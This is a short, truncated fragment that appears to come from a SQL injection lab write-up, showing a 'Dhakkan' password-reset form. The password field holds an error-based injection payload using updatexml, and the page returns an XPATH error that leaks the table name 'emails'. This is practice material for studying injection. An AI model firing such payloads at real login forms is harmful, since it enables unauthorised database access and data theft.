 [PASSWORD RESET]
Dhakkan

User Name :
admin
New Password :
1' and updatexml(1,concat('

Submit

XPATH syntax error: '~emails~'